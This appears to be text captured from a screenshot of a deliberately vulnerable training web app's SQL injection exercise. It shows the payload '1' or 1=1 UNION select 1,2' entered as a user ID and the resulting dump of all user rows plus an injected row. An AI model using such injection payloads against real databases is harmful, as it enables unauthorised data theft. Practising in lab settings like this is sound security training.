 User ID: 1=1 UNION select 1,2 Submit
ID: 1' or 1=1 UNION select 1,2:#
First name: admin
Surname: admin
ID: 1' or 1=1 UNION select 1,2:#
First name: Gordon
Surname: Brown
ID: 1' or 1=1 UNION select 1,2:#
First name: Hack
Surname: Me
ID: 1' or 1=1 UNION select 1,2:#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 UNION select 1,2:#
First name: Bob
Surname: Smith
ID: 1' or 1=1 UNION select 1,2:#
First name: 1
Surname: 2